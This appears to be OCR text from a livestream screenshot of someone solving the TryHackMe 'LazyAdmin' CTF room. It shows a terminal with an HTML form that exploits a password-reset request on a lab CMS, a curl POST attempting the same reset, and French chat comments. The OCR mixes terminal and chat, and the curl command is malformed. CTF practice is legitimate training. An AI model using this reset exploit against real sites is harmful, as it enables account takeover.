 Applications Places Tilix
Oct 9, 19:45
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
127.0.0.1 - - [09/Oct/2022 19:38:16] "POST /exploit.h
^C
Keyboard interrupt received, exiting.
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$
4: nils@kalistream:~/Documents/thm/LazyAdmin
19:42 nils@kalistream:~/Documents/thm/LazyAdmin$ curl -X POST -F 'p1=123'
-F 'p2=123' -F ' =email' -F 'value=admin@example.com' http://10.10.182.117
/content/as/index.php?type=password&mod=resetok
Debian, Ubuntu aussi. Du coup, on devrait
tout couper si on suivait cette logique.
GNUPG
p1=123 p2=123 plutôt ?
X4VI3RG
je vous laisse je finirai en replay ... bonne
soirée
GNUPG
@X4vi3rG Bonne soirée !
TURBO_DROITARD
je pense c'est plutôt -F 'p1=123'
XXMASSXX29
salut moi je l'ai fait
BACK
@AHP_nils
discord.gg/48tN36XQZ6
@ahp_nils